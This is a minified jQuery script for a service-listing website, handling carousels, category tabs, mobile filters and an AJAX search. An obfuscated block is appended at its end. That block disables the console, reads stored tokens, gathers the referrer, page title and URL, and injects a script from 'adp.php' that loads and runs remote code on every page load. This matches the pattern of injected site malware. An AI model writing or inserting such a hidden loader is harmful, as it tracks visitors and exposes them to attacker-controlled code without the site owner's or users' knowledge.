    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}